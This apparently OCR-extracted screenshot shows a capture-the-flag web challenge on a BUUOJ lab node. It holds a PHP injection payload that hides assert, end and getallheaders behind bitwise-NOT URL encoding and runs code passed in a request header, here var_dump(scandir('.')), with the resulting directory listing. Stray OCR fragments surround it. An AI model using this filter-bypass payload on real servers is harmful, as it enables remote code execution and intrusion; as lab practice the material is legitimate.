 127.0.0.1/?code=(~%9A%9C%
54f3e50b-08c7-457f-9b1b-7fe
PHP 7.4.16 - phpinfo()
不安全
54f3e50b-08c7-457f-9b1b-7fe497509ce0.node3.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)((~%9A%···
H
4
array(3) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "index.php" }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://54f3e50b-08c7-457f-9b1b-7fe497509ce0.node3.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)((~%9A%91%9B)
((~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C)()));
Enable POST
ADD HEADER
Name Value
ZZZ var_dump(scandir('.'));